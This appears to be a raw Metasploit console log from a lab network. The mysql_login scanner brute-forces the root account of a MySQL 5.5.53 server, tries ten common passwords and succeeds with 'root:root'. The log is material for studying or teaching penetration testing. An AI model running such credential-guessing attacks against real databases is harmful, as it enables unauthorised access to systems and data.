 msf5 auxiliary(scanner/mysql/mysql_login) > run
[+] 10.211.55.6:3306 - 10.211.55.6:3306 - Found remote MySQL version 5.5.53
[!] 10.211.55.6:3306 - No active DB -- Credential data will not be saved!
[-] 10.211.55.6:3306 - 10.211.55.6:3306 - LOGIN FAILED: root:qweasdzxc (Incorrect: Access denied for user 'root'@'kali-linux.shared' (using password: YES))
[-] 10.211.55.6:3306 - 10.211.55.6:3306 - LOGIN FAILED: root:admin123!@# (Incorrect: Access denied for user 'root'@'kali-linux.shared' (using password: YES))
[-] 10.211.55.6:3306 - 10.211.55.6:3306 - LOGIN FAILED: root:admin (Incorrect: Access denied for user 'root'@'kali-linux.shared' (using password: YES))
[-] 10.211.55.6:3306 - 10.211.55.6:3306 - LOGIN FAILED: root:admin123 (Incorrect: Access denied for user 'root'@'kali-linux.shared' (using password: YES))
[-] 10.211.55.6:3306 - 10.211.55.6:3306 - LOGIN FAILED: root:admin@123 (Incorrect: Access denied for user 'root'@'kali-linux.shared' (using password: YES))
[-] 10.211.55.6:3306 - 10.211.55.6:3306 - LOGIN FAILED: root:admin#123 (Incorrect: Access denied for user 'root'@'kali-linux.shared' (using password: YES))
[-] 10.211.55.6:3306 - 10.211.55.6:3306 - LOGIN FAILED: root:123456 (Incorrect: Access denied for user 'root'@'kali-linux.shared' (using password: YES))
[-] 10.211.55.6:3306 - 10.211.55.6:3306 - LOGIN FAILED: root:password (Incorrect: Access denied for user 'root'@'kali-linux.shared' (using password: YES))
[-] 10.211.55.6:3306 - 10.211.55.6:3306 - LOGIN FAILED: root:12345 (Incorrect: Access denied for user 'root'@'kali-linux.shared' (using password: YES))
[-] 10.211.55.6:3306 - 10.211.55.6:3306 - LOGIN FAILED: root:1234 (Incorrect: Access denied for user 'root'@'kali-linux.shared' (using password: YES))
[+] 10.211.55.6:3306 - 10.211.55.6:3306 - Success: 'root:root'
[*] 10.211.55.6:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed